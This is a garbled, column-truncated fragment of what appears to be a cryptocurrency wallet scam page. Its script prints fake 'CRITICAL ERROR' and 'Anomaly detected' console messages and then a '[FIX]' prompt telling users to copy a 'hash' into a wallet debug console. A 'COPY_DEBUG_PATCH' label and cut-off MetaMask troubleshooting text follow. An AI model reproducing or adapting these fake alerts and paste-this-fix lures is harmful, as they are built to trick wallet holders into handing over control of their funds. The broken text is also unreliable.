
  console.warn("Anomaly detected at 0x79e1bb16 inside No
v URL RPC");

  console.error("CRITICAL ERROR: Manual patch required f
or Nov URL RPC");

  console.log("%c[FIX]: Copy this hash to wallet debug c
onsole.", "color:#10b981;font-weight:b
}, 1800);
COPY_DEBUG_PATCH
A transaction that is stuck in a “pending”
result of insufficient gas fees. If metam
detecting your assets, ensure that your w
the correct chain. A proven solution is 